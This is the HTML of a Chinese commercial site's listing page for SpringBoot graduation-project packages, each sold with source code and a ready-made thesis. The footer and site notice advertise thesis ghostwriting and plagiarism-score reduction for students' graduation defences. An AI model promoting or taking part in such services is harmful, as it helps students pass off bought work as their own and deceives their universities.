                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21508.html" title="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:35+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 563</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21507" class="post post-list post-21507 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21507.html" title="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691286-10bc016da42b377.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21507.html" title="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:19+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 513</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21506" class="post post-list post-21506 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21506.html" title="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691446-2b622f3bc9d715b.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21506.html" title="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:12+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 570</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21505" class="post post-list post-21505 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21505.html" title="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691656-9ddcdbe1508d49e.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21505.html" title="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:02+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 657</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21503" class="post post-list post-21503 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21503.html" title="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691801-463d84ce5552b9a.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21503.html" title="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-20T17:59:49+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-20                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 496</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                  </div>
    </div>

			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				<aside id="secondary" class="widget-area">
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget-title">标签云</h5><div class="tagcloud"><a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 16.074418604651pt;" aria-label="jsp+servlet (34 项)">jsp+servlet</a>
<a href="https://www.bigsgoose.com/tag/springboot" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="springboot (1 项)">springboot</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-3" style="font-size: 14.511627906977pt;" aria-label="ssh (19 项)">ssh</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 11.581395348837pt;" aria-label="SSM (6 项)">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 18.939534883721pt;" aria-label="SSM(含论文) (95 项)">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 13.53488372093pt;" aria-label="免费源码 (13 项)">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 15.162790697674pt;" aria-label="前后端分离 (24 项)">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%8d%9a%e5%ae%a2%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 9.1720930232558pt;" aria-label="博客系统 (2 项)">博客系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%9c%a8%e7%ba%bf%e8%80%83%e8%af%95%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="在线考试系统 (3 项)">在线考试系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 22pt;" aria-label="微信小程序 (282 项)">微信小程序</a>
<a href="https://www.bigsgoose.com/tag/%e6%97%85%e6%b8%b8%e7%bd%91%e7%ab%99%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 9.1720930232558pt;" aria-label="旅游网站系统 (2 项)">旅游网站系统</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 19.004651162791pt;" aria-label="毕业设计 (96 项)">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 14.511627906977pt;" aria-label="课程设计 (19 项)">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 11.125581395349pt;" aria-label="酒店管理系统 (5 项)">酒店管理系统</a></div>
</div><div id="ripro_v2_widget_cats_item-3" class="widget ripro_v2-widget-categories"><h5 class="widget-title">源码分类</h5>
        <ul class="categories">
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code">
                    <div class="thumbnail">
                        <img alt="计算机毕业设计项目" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/series-bg.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">计算机毕业设计项目</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/springboot">
                    <div class="thumbnail">
                        <img alt="SpringBoot源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/4797ddeb5f6e5d9774fdea0af7b7d95b.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SpringBoot源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssm">
                    <div class="thumbnail">
                        <img alt="SSM源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSM源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssh">
                    <div class="thumbnail">
                        <img alt="SSH源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/71bea85fa20cce11fc9fd02ee35c45fc.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSH源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/mini-program">
                    <div class="thumbnail">
                        <img alt="微信小程序" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">微信小程序</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/must-read">
                    <div class="thumbnail">
                        <img alt="必读指南" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/u2149674580432290021fm253fmtauto.webp"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">必读指南</h5>
                    </div>
                </a>
            </li>
                </ul>
        </div><div id="ripro_v2_widget_post_item-5" class="widget ripro_v2-widget-post"><h5 class="widget-title">计算机毕设攻略</h5>        <div class="list"> 
                                <article id="post-5925" class="post post-list post-5925 type-post status-publish format-standard has-post-thumbnail hentry category-about category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/5925.html" title="大鹅源码网介绍" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/官网介绍.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="大鹅源码网介绍" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/5925.html" title="大鹅源码网介绍" rel="bookmark">大鹅源码网介绍</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2022-12-31T14:08:01+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-12-31                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-236" class="post post-list post-236 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/236.html" title="毕业设计成品使用指南" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/09/123-1-220x150-1.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="毕业设计成品使用指南" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/236.html" title="毕业设计成品使用指南" rel="bookmark">毕业设计成品使用指南</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2022-09-27T17:22:12+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-09-27                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13614" class="post post-list post-13614 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13614.html" title="计算机毕业设计不会做怎么办？" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1706011707-397f6c1055aea99.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="计算机毕业设计不会做怎么办？" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13614.html" title="计算机毕业设计不会做怎么办？" rel="bookmark">计算机毕业设计不会做怎么办？</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:41:27+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13619" class="post post-list post-13619 type-post status-publish format-standard has-post-thumbnail hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13619.html" title="2024-2025全网最全计算机软件毕业设计选题大全：不要踩坑了✅" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1727588958-a566d48012e0afd.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="2024-2025全网最全计算机软件毕业设计选题大全：不要踩坑了✅" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13619.html" title="2024-2025全网最全计算机软件毕业设计选题大全：不要踩坑了✅" rel="bookmark">2024-2025全网最全计算机软件毕业设计选题大全：不要踩坑了✅</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:47:11+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                      </div>
        </div></aside><!-- #secondary -->
			</div>
			</div>
</div>
	</main><!-- #main -->
	
	<footer class="site-footer">
		<div class="footer-widget d-none d-lg-block">
    <div class="container">
	    <div class="row">
	        <div class="col-lg-3 col-md">
	            <div class="footer-info">
	                <div class="logo mb-2">
	                    <img class="logo" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
	                </div>
	                <p class="desc mb-0">我们是一家专业提供计算机毕业设计和论文的工作室，2018年成立至今为众多客户提供论文写作、修改、润色、降重等论文服务，团队老师大部分由全国211/985等高校的研究生及硕士生设计和执笔，目前已指导上万名学生顺利通过毕业答辩。 </p>
	            </div>
	        </div>
	        <div class="col-lg-9 col-auto widget-warp">
	        	<div class="d-flex justify-content-xl-between">
	            	<div id="ripro_v2_widget_btns-3" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5925.html" rel="nofollow noopener noreferrer">关于本站</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/13641.html" rel="nofollow noopener noreferrer">招募代理</a></div><div id="ripro_v2_widget_btns-5" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="/tag" rel="nofollow noopener noreferrer">标签云</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="#" rel="nofollow noopener noreferrer">标签合集</a></div><div id="ripro_v2_widget_btns-6" class="widget ripro-v2-widget-btns"><h5 class="widget-title">毕设服务</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6149.html" rel="nofollow noopener noreferrer">定制程序</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6088.html" rel="nofollow noopener noreferrer">论文代写</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/6596.html" rel="nofollow noopener noreferrer">代码讲解</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5893.html" rel="nofollow noopener noreferrer">远程调试</a></div><div id="media_image-3" class="widget widget_media_image"><h5 class="widget-title">微信客服</h5><img width="400" height="400" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728203474-a5e534c585cf861.png" class="image wp-image-14070  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-4" class="widget widget_media_image"><h5 class="widget-title">QQ客服</h5><img width="350" height="350" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/01/QQ美化.png" class="image wp-image-6202  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>	        	</div>
	        </div>
	    </div>
   </div>
</div>
		<div class="footer-copyright d-flex text-center">
			<div class="container">
			    <p class="m-0 small">Copyright © 2022 <a href="https://www.bigsgoose.com/">大鹅源码网</a> - All rights reserved<span class="sep"> | </span><a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备2022006555号-1</a><span class="sep"> | </span>				</p>
							</div>
		</div>

	</footer><!-- #footer -->

</div><!-- #page -->

<div class="rollbar">
		<ul class="actions">
			<li>
						<a href="https://www.bigsgoose.com/" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="首页"><i class="fas fa-home"></i></a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="个人中心"><i class="far fa-user"></i></a>
		</li>
				<li>
						<a href="tencent://AddContact/?fromId=45&amp;fromSubId=1&amp;subcmd=all&amp;uin=2572663810&amp;website=www.oicqzone.com" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;QQ客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-qq"></i></a>
		</li>
				<li>
						<a target="_blank" href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;微信客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-weixin"></i></a>
		</li>
			</ul>
		<div class="rollbar-item back-to-top">
		<i class="fas fa-chevron-up"></i>
	</div>
</div>
<div class="m-menubar">
		<ul>
			<li>
						<a href="https://www.bigsgoose.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i>首页</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/code" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i>分类</a>
		</li>
				<li>
						<a href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer"><i class="fab fa-weixin"></i>客服</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i>我的</a>
		</li>
				<li>
			<a href="javacript:void(0);" class="back-to-top" rel="nofollow noopener noreferrer"><i class="fas fa-chevron-up"></i>顶部<span></span></a>
		</li>
	</ul>
	</div>
<div id="omnisearch" class="omnisearch">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.bigsgoose.com/">
            <div class="form-group">
                <div class="input-group input-group-merge input-group-flush">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="fas fa-search"></i></span>
                    </div>

					<div class="input-group-prepend d-flex align-items-center" style=" max-width: 35%; ">
                    <select  name='cat' id='omnisearch-cat' class='selectpicker'>
	<option value=''>全部</option>
	<option class="level-0" value="19">免费源码</option>
	<option class="level-0" value="40">关于我们</option>
	<option class="level-0" value="3">必读指南</option>
	<option class="level-0" value="2">技术教程</option>
	<option class="level-0" value="39">技术服务</option>
	<option class="level-0" value="1">未分类</option>
	<option class="level-0" value="9">计算机毕业设计项目</option>
</select>
				  	</div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="输入关键词 回车搜索..." autocomplete="off">

                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
            <div class="search-keywords">
                <a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 14px;">jsp+servlet</a>
<a href="https://www.bigsgoose.com/code/java/jsp" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14px;">Jsp+Servlet源码</a>
<a href="https://www.bigsgoose.com/code/java/springboot" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 14px;">SpringBoot源码</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 14px;">ssh</a>
<a href="https://www.bigsgoose.com/code/java/ssh" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 14px;">SSH源码</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 14px;">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 14px;">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/code/java/ssm" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 14px;">SSM源码</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/free" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 14px;">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-12" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/code/mini-program" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/must-read" class="tag-cloud-link tag-link-3 tag-link-position-14" style="font-size: 14px;">必读指南</a>
<a href="https://www.bigsgoose.com/software" class="tag-cloud-link tag-link-2 tag-link-position-15" style="font-size: 14px;">技术教程</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 14px;">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 14px;">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 14px;">酒店管理系统</a>            </div>
                    </div>
    </div>
</div>
<script>
var windowTop=0;//初始话可视区域距离页面顶端的距离
$(window).scroll(function() {
    var scrolls = $(this).scrollTop();//获取当前可视区域距离页面顶端的距离
    if(scrolls>=windowTop){//当scrolls>windowTop时，表示页面在向下滑动
            $('.van_slogin').css('bottom','-110px');
            $('.van_slogin').css('opacity','0');
            
        windowTop=scrolls;
    }else{
            $('.van_slogin').css('bottom','0px');
            $('.van_slogin').css('opacity','1');
        windowTop=scrolls;
    }
});

</script>
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  <div class="mobile-menu d-block d-xl-none d-lg-none"></div>
</div>
<link rel='stylesheet' id='down_style-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/down.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery-all.min.js?van_ver=5.9" id="lightgallery-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/popper.min.js?ver=5.9" id="popper-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/plugins.js?ver=5.9" id="plugins-js"></script>
<script id="app-js-extra">
var riprov2 = {"home_url":"https:\/\/www.bigsgoose.com","admin_url":"https:\/\/www.bigsgoose.com\/wp-admin\/admin-ajax.php","is_qq_captcha":"0","is_single_gallery":"1","comment_list_order":"asc","infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"\u52a0\u8f7d\u4e2d...","site_notice":{"is":"1","auto":"1","color":"#1e73be","html":"<div class=\"notify-content\"><h3><i class=\"fa fa-bell-o mr-2\"><\/i>\u5927\u9e45\u6e90\u7801\u7f51\u516c\u544a<\/h3><div>\u6211\u4eec\u662f\u4e00\u5bb6\u4e13\u4e1a\u63d0\u4f9b\u8ba1\u7b97\u673a\u6bd5\u4e1a\u8bbe\u8ba1\u548c\u8bba\u6587\u7684\u5de5\u4f5c\u5ba4\uff0c2018\u5e74\u6210\u7acb\u81f3\u4eca\u4e3a\u4f17\u591a\u5ba2\u6237\u63d0\u4f9b\u8bba\u6587\u5199\u4f5c\u3001\u4fee\u6539\u3001\u6da6\u8272\u3001\u964d\u91cd\u7b49\u8bba\u6587\u670d\u52a1\uff0c\u56e2\u961f\u8001\u5e08\u5927\u90e8\u5206\u7531\u5168\u56fd211\/985\u7b49\u9ad8\u6821\u7684\u7814\u7a76\u751f\u53ca\u7855\u58eb\u751f\u8bbe\u8ba1\u548c\u6267\u7b14\uff0c\u76ee\u524d\u5df2\u6307\u5bfc\u4e0a\u4e07\u540d\u5b66\u751f\u987a\u5229\u901a\u8fc7\u6bd5\u4e1a\u7b54\u8fa9\u3002 